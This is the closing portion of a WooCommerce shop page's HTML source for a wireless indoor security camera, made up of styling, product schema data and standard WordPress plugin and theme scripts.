		/** Desktop */
		.navbar-search .dgwt-wcas-search-wrapp {
			max-width: 800px;
		}

		.navbar-search {
			flex-basis: 0;
			flex-grow: 1;
			margin-bottom: 0;
		}

		/** Mobile: Default Handled Header */
		.handheld-header-links .site-search .dgwt-wcas-search-wrapp {
			max-width: 100%;
		}

		/** Mobile: Mobile Header v1 */
		.mobile-header-v1 .site-search .dgwt-wcas-search-wrapp {
			max-width: 100%;
		}

		/** Mobile: Mobile Header v2 */
		.mobile-header-v2 .mobile-header-v2-inner > .site-search .dgwt-wcas-search-wrapp {
			max-width: 100%;
		}
	</style>
		<script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"Product","@id":"https://provideolb.com/product/conqueror-wireless-smart-security-camera-csr155in/#product","name":"Conqueror Wireless Smart Security Camera - CSR155IN","url":"https://provideolb.com/product/conqueror-wireless-smart-security-camera-csr155in/","description":"Conqueror Wireless Smart Security Camera - CSR155IN\r\n\r\n? Seamlessly Integrates With The Tuya Mobile Application For Remote Access And Control.\r\n? Specifically Designed For Indoor Surveillance Applications.\r\n? Connects To Your Home 2.4G WiFi Network For Easy Setup And Remote Access.\r\n? Provides 2.0 Megapixel Resolution For Crisp And Clear Video Footage.\r\n? Allows Recording Of Footage Directly To Your Mobile Device And Facilitates Playback For Review.\r\n? Equipped With Motion Detection Technology To Detect Movement Within The Surveillance Area.\r\n? Sends Instant Notifications To Your Mobile Device When Motion Is Detected, Ensuring Timely Alerts For Potential Security Threats.\r\n? Supports SD Card","image":{"@id":"https://provideolb.com/product/conqueror-wireless-smart-security-camera-csr155in/#primaryimage"},"sku":"CSR155IN","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"36","priceCurrency":"USD","valueAddedTaxIncluded":false}],"availability":"https://schema.org/InStock","url":"https://provideolb.com/product/conqueror-wireless-smart-security-camera-csr155in/","seller":{"@id":"https://provideolb.com/#organization"},"@id":"https://provideolb.com/#/schema/offer/17057-0"}],"mainEntityOfPage":{"@id":"https://provideolb.com/product/conqueror-wireless-smart-security-camera-csr155in/"}}]}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" id="send-denial-js-extra">
/* <![CDATA[ */
var SEDEPARAMS = {"fieldname":"5c28481890","fieldvalue":"5b4e2a2ffd","credits":"0"};
//# sourceURL=send-denial-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/send-denial-anti-spam/assets/js/send-denial.js?ver=1.0.10" id="send-denial-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://provideolb.com/wp-admin/admin-ajax.php","nonce":"aa19e1c01a","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="woosb-frontend-js-extra">
/* <![CDATA[ */
var woosb_vars = {"wc_price_decimals":"0","wc_price_format":"%2$s\u00a0%1$s","wc_price_thousand_separator":".","wc_price_decimal_separator":",","wc_currency_symbol":"$","price_decimals":"0","price_format":"%2$s\u00a0%1$s","price_thousand_separator":".","price_decimal_separator":",","currency_symbol":"$","trim_zeros":"","change_image":"yes","bundled_price":"price","bundled_price_from":"sale_price","change_price":"yes","price_selector":"","saved_text":"(saved [d])","price_text":"Bundle price:","selected_text":"Selected:","alert_selection":"Please select a purchasable variation for [name] before adding this bundle to the cart.","alert_unpurchasable":"Product [name] is unpurchasable. Please remove it before adding the bundle to the cart.","alert_empty":"Please choose at least one product before adding this bundle to the cart.","alert_min":"Please choose at least a total quantity of [min] products before adding this bundle to the cart.","alert_max":"Sorry, you can only choose at max a total quantity of [max] products before adding this bundle to the cart.","alert_total_min":"The total must meet the minimum amount of [min].","alert_total_max":"The total must meet the maximum amount of [max]."};
//# sourceURL=woosb-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/woo-product-bundle/assets/js/frontend.js?ver=8.2.7" id="woosb-frontend-js"></script>
<script type="text/javascript" src="https://provideolb.com/wp-content/themes/electro/assets/js/bootstrap.bundle.min.js?ver=3.3.16" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://provideolb.com/wp-content/themes/electro/assets/js/jquery.waypoints.min.js?ver=3.3.16" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://provideolb.com/wp-content/themes/electro/assets/js/waypoints-sticky.min.js?ver=3.3.16" id="waypoints-sticky-js-js"></script>
<script type="text/javascript" src="https://provideolb.com/wp-content/themes/electro/assets/js/typeahead.bundle.min.js?ver=3.3.16" id="typeahead-js"></script>
<script type="text/javascript" src="https://provideolb.com/wp-content/themes/electro/assets/js/handlebars.min.js?ver=3.3.16" id="handlebars-js"></script>
<script type="text/javascript" id="electro-js-js-extra">
/* <![CDATA[ */
var electro_options = {"rtl":"0","ajax_url":"https://provideolb.com/wp-admin/admin-ajax.php","ajax_loader_url":"https://provideolb.com/wp-content/themes/electro/assets/images/ajax-loader.gif","enable_sticky_header":"1","enable_hh_sticky_header":"","enable_live_search":"1","live_search_limit":"10","live_search_template":"\u003Ca href=\"{{url}}\" class=\"media live-search-media\"\u003E\u003Cimg src=\"{{image}}\" class=\"media-left media-object flip float-start\" height=\"60\" width=\"60\"\u003E\u003Cdiv class=\"media-body\"\u003E\u003Cp\u003E{{{value}}}\u003C/p\u003E\u003C/div\u003E\u003C/a\u003E","live_search_empty_msg":"Unable to find any products that match the current query","deal_countdown_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs"},"typeahead_options":{"hint":false,"highlight":true},"offcanvas_mcs_options":{"axis":"y","theme":"minimal-dark","contentTouchScroll":100,"scrollInertia":1500}};
//# sourceURL=electro-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://provideolb.com/wp-content/themes/electro/assets/js/electro.min.js?ver=3.3.16" id="electro-js-js"></script>
<script type="text/javascript" src="https://provideolb.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://provideolb.com/wp-content/themes/electro/assets/js/owl.carousel.min.js?ver=3.3.16" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://provideolb.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://provideolb.com/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\txmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.2" id="jquery-dgwt-wcas-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://provideolb.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://provideolb.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>
</body>
</html>